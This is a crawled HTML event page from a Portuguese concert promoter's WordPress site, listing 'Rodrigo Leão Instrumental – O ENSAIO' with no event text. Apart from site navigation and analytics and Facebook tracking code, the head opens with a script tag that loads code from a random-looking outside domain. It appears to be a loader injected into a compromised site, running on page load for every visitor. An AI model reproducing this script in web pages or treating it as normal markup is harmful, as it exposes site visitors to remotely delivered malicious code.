

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/rodrigo-leao-48/
body_size: 9363
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Rodrigo Leão Instrumental - O ENSAIO - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/rodrigo-leao-48/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/rodrigo-leao-48/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/rodrigo-leao-48/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rodrigo Leão Instrumental - O ENSAIO" />
	<meta property="og:url" content="https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2018-06-25T11:23:25+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2018/02/DSC3735.jpg" />
	<meta property="og:image:width" content="4256" />
	<meta property="og:image:height" content="2832" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/","url":"https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/","name":"Rodrigo Leão Instrumental - O ENSAIO - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/#primaryimage"},"image":{"@id":"https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2018/02/DSC3735.jpg","datePublished":"2018-06-22T11:02:34+00:00","dateModified":"2018-06-25T11:23:25+00:00","breadcrumb":{"@id":"https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2018/02/DSC3735.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2018/02/DSC3735.jpg","width":4256,"height":2832},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Rodrigo Leão Instrumental &#8211; O ENSAIO"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Frodrigo-leao-48%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Frodrigo-leao-48%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260120033903&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260120033903" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=29259' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-29259 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/rodrigo-leao-48/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/rodrigo-leao-48/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/rodrigo-leao-48/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/rodrigo-leao-aniversario-7/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/rodrigo-leao-24-2/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-29259" class="post-29259 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Rodrigo Leão Instrumental &#8211; O ENSAIO</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/rodrigo-leao-48/" title="Ligação permanente a Rodrigo Leão Instrumental &#8211; O ENSAIO" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-29259 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
